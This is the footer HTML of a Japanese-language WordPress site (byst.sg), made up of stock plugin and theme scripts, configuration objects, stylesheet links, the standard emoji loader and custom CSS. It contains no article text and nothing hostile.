<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-35053-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-35053.css?ver=1768499215' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34595-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-34595.css?ver=1768504519' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"58f331b30d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"58f331b30d","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"58f331b30d","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="penci_ajax_filter_fcat-js-extra">
/* <![CDATA[ */
var pcfcat_ajax = {"nonce":"74be76ec51"};
//# sourceURL=penci_ajax_filter_fcat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-fcat.js?ver=8.7.0" id="penci_ajax_filter_fcat-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c80e5ec5d3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u7fd2\u3044\u4e8b\u7279\u96c6 \u30a2\u30fc\u30ab\u30a4\u30d6 - BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"88c97e5118"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"f9eb75c360"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>
<!-- Cached by WP-Optimize - for mobile devices - https://teamupdraft.com/wp-optimize/ - Last modified: 2026年1月16日 6:55 PM (Asia/Singapore UTC:8)  -->


--- FILE ---
content_type: text/html; charset=utf-8
